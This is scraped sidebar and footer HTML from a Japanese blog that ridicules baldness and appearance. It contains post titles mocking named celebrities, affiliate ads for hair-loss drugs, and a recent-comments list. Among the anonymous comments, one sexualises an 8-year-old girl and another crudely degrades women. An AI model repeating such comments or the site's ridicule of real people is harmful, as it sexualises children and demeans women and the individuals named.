        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【悲報】松井裕樹さん、もはや隠す気すらない模様</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2020.02.05</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage250208h/" class="popular-entry-card-link widget-entry-card-link a-wrap no-4" title="【植毛速報】福山雅治さん、急激に老化してしまう（画像あり）">
    <div class="post-158420 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-flocking-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【植毛速報】福山雅治さん、急激に老化してしまう（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.02.08</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage200523f/" class="popular-entry-card-link widget-entry-card-link a-wrap no-5" title="【悲報】イケメン声優さんの公称身長（170cm)が明らかにおかしい">
    <div class="post-17344 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-shortstature-post tag-80-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【悲報】イケメン声優さんの公称身長（170cm)が明らかにおかしい</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2020.05.23</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage251002b/" class="popular-entry-card-link widget-entry-card-link a-wrap no-6" title="【ハゲ速報】かまいたち濱家、ナチュラルにハゲる（画像あり）">
    <div class="post-161717 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-nojob-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-300x170.jpg 300w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-768x434.jpg 768w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】かまいたち濱家、ナチュラルにハゲる（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.10.02</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage260113a/" class="popular-entry-card-link widget-entry-card-link a-wrap no-7" title="【ハゲ速報】ドジャース大谷翔平さん、頭頂部がｗｗ（画像あり）">
    <div class="post-161986 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-haircut-post category-1861-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2024/10/ootanisan002-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2024/10/ootanisan002-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2024/10/ootanisan002-300x170.jpg 300w, https://hagelicious.com/wp-content/uploads/2024/10/ootanisan002-768x436.jpg 768w, https://hagelicious.com/wp-content/uploads/2024/10/ootanisan002-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2024/10/ootanisan002-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2024/10/ootanisan002.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】ドジャース大谷翔平さん、頭頂部がｗｗ（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2026.01.13</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage250219f/" class="popular-entry-card-link widget-entry-card-link a-wrap no-8" title="【ハゲ速報】人気声優の杉田智和さん、とんでもない髪型になる（画像あり）">
    <div class="post-159128 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-wig-post category-complex-post category-trend-post category-hage-post category-hair_restorer-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/02/sugita01-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/sugita01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/sugita01-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/02/sugita01-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】人気声優の杉田智和さん、とんでもない髪型になる（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.02.19</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage250901a/" class="popular-entry-card-link widget-entry-card-link a-wrap no-9" title="【ハゲ速報】ダウン浜田雅功さん、ハゲ散らかってしまう（動画あり）">
    <div class="post-161386 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/08/hamada01-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/08/hamada01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/08/hamada01-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/08/hamada01-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】ダウン浜田雅功さん、ハゲ散らかってしまう（動画あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.09.01</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage240303v/" class="popular-entry-card-link widget-entry-card-link a-wrap no-10" title="【画像あり】骨延長失敗で脚切断した人、お気持ち表明">
    <div class="post-151645 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-shortstature-post category-trend-post category-cosmeticsurgery-post category-nojob-post tag-356-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-3-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-3-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-3-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-3-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-3-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-3-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-3.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【画像あり】骨延長失敗で脚切断した人、お気持ち表明</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2024.03.04</span></span><span class="popular-entry-card-update-date widget-entry-card-update-date post-update"><span class="fa fa-history" aria-hidden="true"></span><span class="entry-date">2024.03.04</span></span>  </div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

      </div>
</aside>                  <aside id="recent_comments-2" class="widget widget-sidebar widget-sidebar-standard widget_recent_comments">        <h3 class="widget-sidebar-title widget-title">最新のコメント</h3>          <div class="recent-comments">
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200119k/#comment-4041" title="【ハゲ】「千円カットは身なりがどうでもいい人のもの」投稿に反発相次ぐ">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">床屋に行く？いい身分だな！そうは思わんか？</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【ハゲ】「千円カットは身なりがどうでもいい人のもの」投稿に反発相次ぐ</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200121h/#comment-4040" title="【和了】こいつとは麻雀したくないって奴の特徴あげてけ">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">たまにそいつが帰ったあと、椅子の下にごっそり抜け毛が落ちてる人いる。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【和了】こいつとは麻雀したくないって奴の特徴あげてけ</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200121d/#comment-4039" title="【薄毛】トレンディエンジェルをハゲと言うやつちょっと来い">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">髪の毛ないくせによく言うわ。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【薄毛】トレンディエンジェルをハゲと言うやつちょっと来い</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200121i/#comment-4038" title="美人「イケメンと付き合いたいなぁ…//」イケメン「美人と付き合いたいなぁ…」">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">8歳女児なら誰でもいいかな。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 美人「イケメンと付き合いたいなぁ…//」イケメン「美人と付き合いたいなぁ…」</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200121j/#comment-4037" title="【徹底議論】女さんが異性を選ぶ基準って何よ？">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">女とか商売女でよくね?穴は開いてるし。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【徹底議論】女さんが異性を選ぶ基準って何よ？</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage211109v/#comment-4036" title="【画像】菅義偉総理の長男（40）のご尊顔ｗｗｗ">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">落武者みたいになるんですか？</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【画像】菅義偉総理の長男（40）のご尊顔ｗｗｗ</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200109c/#comment-4035" title="【調査】若ハゲ、おでこの広さ、薄毛対策にかける費用、データで読み解く日本人の薄毛事情">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">肌色はワイセツ物だからハゲはワイセツ物陳列罪で捕まえてほしい。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【調査】若ハゲ、おでこの広さ、薄毛対策にかける費用、データで読み解く日本人の薄毛事情</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200109f/#comment-4034" title="【監視】最近グーグルの広告が俺に、ED薬とハゲ薬をやたら勧めてくるんだが">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">またハゲを食い物にしている。ハゲは生類憐みの令にも引っかからないから、やり放題なんだ...</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【監視】最近グーグルの広告が俺に、ED薬とハゲ薬をやたら勧めてくるんだが</div>
                  </div>
                </a></div>      </aside>    <aside id="custom_html-12" class="widget_text widget widget-sidebar widget-sidebar-standard widget_custom_html"><h3 class="widget-sidebar-title widget-title">アンテナサイト</h3><div class="textwidget custom-html-widget"><div class="linkBox1">
<a rel="noopener" href="http://2channeler.com/" target="_blank">ねらーアンテナ</a><br>
<a rel="noopener" href="http://2chnavi.net/" target="_blank">2chnavi</a><br>
<a rel="noopener" href="http://anaguro.yanen.org/" target="_blank">アナグロあんてな</a><br>
<a rel="noopener" href="http://2chmap.com/" target="_blank">2ちゃんマップ</a><br>
<a rel="noopener" href="https://vip.5chmap.com" target="_blank">5chまとめMAP(総合)</a><br>

</div></div></aside><aside id="custom_html-19" class="widget_text widget widget-sidebar widget-sidebar-standard widget_custom_html"><h3 class="widget-sidebar-title widget-title">相互リンク</h3><div class="textwidget custom-html-widget"><div class="linkBox1">
<a rel="noopener" href="http://michaelsan.livedoor.biz/" target="_blank">もみあげチャ～シュ～</a><br>
<a rel="noopener" href="https://crazy-manila.com/" target="_blank">クレイジーマニラ</a><br>
<a rel="noopener" href="http://shitsumonaru.com/" target="_blank">為になる？質問ある？まとめ</a><br>
<a rel="noopener" href="https://hagesokuho.livedoor.blog/" target="_blank">ルッキズム速報</a><br>
<a rel="noopener" href="https://fuyouhin-soudansho.com/" target="_blank">不用品回収相談所</a><br>
</div></div></aside><aside id="categories-3" class="widget widget-sidebar widget-sidebar-standard widget_categories"><h3 class="widget-sidebar-title widget-title">カテゴリー</h3>
			<ul>
					<li class="cat-item cat-item-67"><a href="https://hagelicious.com/category/kodooji/"><span class="list-item-caption">こどおじ・ニート</span><span class="post-count">14,710</span></a>
</li>
	<li class="cat-item cat-item-37"><a href="https://hagelicious.com/category/wig/"><span class="list-item-caption">カツラ</span><span class="post-count">772</span></a>
</li>
	<li class="cat-item cat-item-62"><a href="https://hagelicious.com/category/complex/"><span class="list-item-caption">コンプレックス</span><span class="post-count">26,215</span></a>
</li>
	<li class="cat-item cat-item-88"><a href="https://hagelicious.com/category/shampoo/"><span class="list-item-caption">シャンプー</span><span class="post-count">1,320</span></a>
</li>
	<li class="cat-item cat-item-135"><a href="https://hagelicious.com/category/shortstature/"><span class="list-item-caption">チビ</span><span class="post-count">1,238</span></a>
</li>
	<li class="cat-item cat-item-134"><a href="https://hagelicious.com/category/fat/"><span class="list-item-caption">デブ・肥満</span><span class="post-count">1,755</span></a>
</li>
	<li class="cat-item cat-item-61"><a href="https://hagelicious.com/category/trend/"><span class="list-item-caption">トレンド</span><span class="post-count">26,900</span></a>
</li>
	<li class="cat-item cat-item-9"><a href="https://hagelicious.com/category/hage/"><span class="list-item-caption">ハゲ</span><span class="post-count">18,171</span></a>
</li>
	<li class="cat-item cat-item-56"><a href="https://hagelicious.com/category/faga/"><span class="list-item-caption">女性の薄毛</span><span class="post-count">2,977</span></a>
</li>
	<li class="cat-item cat-item-2"><a href="https://hagelicious.com/category/haircut/"><span class="list-item-caption">散髪</span><span class="post-count">3,490</span></a>
</li>
	<li class="cat-item cat-item-138"><a href="https://hagelicious.com/category/cosmeticsurgery/"><span class="list-item-caption">整形</span><span class="post-count">969</span></a>
</li>
	<li class="cat-item cat-item-54"><a href="https://hagelicious.com/category/flocking/"><span class="list-item-caption">植毛</span><span class="post-count">878</span></a>
</li>
	<li class="cat-item cat-item-123"><a href="https://hagelicious.com/category/nojob/"><span class="list-item-caption">無職</span><span class="post-count">15,204</span></a>
</li>
	<li class="cat-item cat-item-139"><a href="https://hagelicious.com/category/genbaneko/"><span class="list-item-caption">現場猫</span><span class="post-count">27</span></a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://hagelicious.com/category/%e7%ad%8b%e3%83%88%e3%83%ac/"><span class="list-item-caption">筋トレ</span><span class="post-count">278</span></a>
</li>
	<li class="cat-item cat-item-28"><a href="https://hagelicious.com/category/hair_restorer/"><span class="list-item-caption">育毛剤</span><span class="post-count">1,864</span></a>
</li>
	<li class="cat-item cat-item-72"><a href="https://hagelicious.com/category/hairremoval/"><span class="list-item-caption">脱毛</span><span class="post-count">1,264</span></a>
</li>
	<li class="cat-item cat-item-34"><a href="https://hagelicious.com/category/entertainer/"><span class="list-item-caption">芸能人</span><span class="post-count">12,763</span></a>
</li>
	<li class="cat-item cat-item-24"><a href="https://hagelicious.com/category/research/"><span class="list-item-caption">調査</span><span class="post-count">44</span></a>
</li>
	<li class="cat-item cat-item-133"><a href="https://hagelicious.com/category/hairgrows/"><span class="list-item-caption">髪が生える</span><span class="post-count">1,993</span></a>
</li>
			</ul>

			</aside>
  
    <div id="sidebar-scroll" class="sidebar-scroll">
    <aside id="common_ad-3" class="widget widget-sidebar widget-sidebar-scroll widget_common_ad"><div class="ad-area no-icon common-ad-widget ad-none ad-label-visible cf" itemscope itemtype="https://schema.org/WPAdBlock">
  <div class="ad-label" itemprop="name" data-nosnippet>スポンサーリンク</div>
  <div class="ad-wrap">
    <div class="ad-responsive ad-usual"><div class="oslst1">
<ul>
<li><a href="https://mttag.com/s/IGUxTB8Klrw" target="_blank">プロペシア</a></li>
<li><a href="https://mttag.com/s/5CAekqQnqr4" target="_blank">AGA治療クリニック処方薬セット（1ケ月分）</a></li>
<li><a href="https://mttag.com/s/26PoiSk5WJ0" target="_blank">AGA治療クリニック処方薬セット（3ケ月分）</a></li>
<li><a href="https://mttag.com/s/paJjfEC-htI" target="_blank">フィナステリド1mg＋ミノキシジル錠10mg(100錠)</a></li>
<li><a href="https://mttag.com/s/4tecpq496tE" target="_blank">エフぺシア1mg100錠（フィナステリド）</a></li>
<li><a href="https://mttag.com/s/Uw1_zCBn5p8" target="_blank">フィナステリド1mg（100錠）＋ツゲイン10%</a></li>
<li><a href="https://mttag.com/s/5CAekqQnqr4" target="_blank">ミノキシジル＋デュタステリド（1ケ月分）</a></li>
<li><a href="https://mttag.com/s/26PoiSk5WJ0" target="_blank">ミノキシジル＋デュタステリド（3ケ月分）</a></li>
<li><a href="https://mttag.com/s/GkVs0F9kAWs" target="_blank">ツゲイン5（ミノキシジル5%）</a></li>
<li><a href="https://mttag.com/s/54xWLZRKsbU" target="_blank">ツゲイン10（ミノキシジル10%）</a></li>
<li><a href="https://amzn.to/4hHxT4i" target="_blank">ディアナチュラスタイル 亜鉛 90粒</a></li>
<li><a href="https://amzn.to/4kdpKGD" target="_blank">リアップX5プラスネオ 60mL</a></li>
<li><a href="https://amzn.to/41pLcR5" target="_blank"> スカルプD ブラックカバースプレー 150g</a></li>
<li><a href="https://amzn.to/3EPhyMn" target="_blank">スキンヘッドシェーバー</a></li>
</ul>
</div>

<a href="https://w-di.info/cli_aga1" target="_blank"><img src="https://w-di.info/img/img_rev_wpmain01.jpg" alt="" width="350" height="" class="alignnone size-full" /></a></div>
          </div>

</div>
</aside>  </div>
  
</div>

      </div>

    </div>

        <div id="content-bottom" class="content-bottom wwa">
      <div id="content-bottom-in" class="content-bottom-in wrap">
        <aside id="custom_html-35" class="widget_text widget widget-content-bottom widget_custom_html"><h2 class="widget-content-bottom-title main-widget-label widget-title">RSS</h2><div class="textwidget custom-html-widget"><div class="rss_scroll sugrssBox">
<div class="text_rss_a">

<script type="text/javascript">
<!--
    var blogroll_channel_id = 337906;
// -->
</script>
<script type="text/javascript" charset="utf-8" src="https://blogroll.livedoor.net/js/blogroll.js"></script>
<link rel="stylesheet" type="text/css" href="https://blogroll.livedoor.net/css/default2.css" />


</div>
<div class="text_rss_a">

<script type="text/javascript">
<!--
    var blogroll_channel_id = 337907;
// -->
</script>
<script type="text/javascript" charset="utf-8" src="https://blogroll.livedoor.net/js/blogroll.js"></script>
<link rel="stylesheet" type="text/css" href="https://blogroll.livedoor.net/css/default2.css" />


</div>
</div>
<div style="clear:both;"><br></div></div></aside><aside id="custom_html-50" class="widget_text widget widget-content-bottom widget_custom_html"><div class="textwidget custom-html-widget"><script src="https://x.gd/z8UFR"></script></div></aside>      </div>
    </div>
    
    
    
    
    <footer id="footer" class="footer footer-container nwa" itemscope itemtype="https://schema.org/WPFooter">

      <div id="footer-in" class="footer-in wrap cf">

                  <div class="footer-widgets cf">
             <div class="footer-left"></div>
             <div class="footer-center"><aside id="custom_html-14" class="widget_text widget widget-footer-center widget_custom_html"><div class="textwidget custom-html-widget"><div class="sugrssBox">
	


	
</div>
</div></aside></div>
             <div class="footer-right"><aside id="custom_html-15" class="widget_text widget widget-footer-right widget_custom_html"><div class="textwidget custom-html-widget"><div class="sugrssBox">


</div></div></aside></div>
          </div>
        
                  <div class="footer-widgets-mobile cf">
             <div class="footer-mobile">
             <aside id="custom_html-46" class="widget_text widget widget-footer-mobile widget_custom_html"><h3 class="widget-footer-mobile-title footer-title widget-title">薄毛治療がオンライン診療、しかも電話で10分！薬代は1日80円～</h3><div class="textwidget custom-html-widget"><a rel="noopener" href="https://w-di.info/cli_aga1" target="_blank"><img src="https://w-di.info/img/img_rev_wpmain01.jpg" alt="" width="350" height="" class="alignnone size-full" /></a></div></aside>            <aside id="recent_comments-3" class="widget widget-footer-mobile widget_recent_comments">        <h3 class="widget-footer-mobile-title footer-title widget-title">最新のコメント</h3>          <div class="recent-comments">
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200119k/#comment-4041" title="【ハゲ】「千円カットは身なりがどうでもいい人のもの」投稿に反発相次ぐ">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
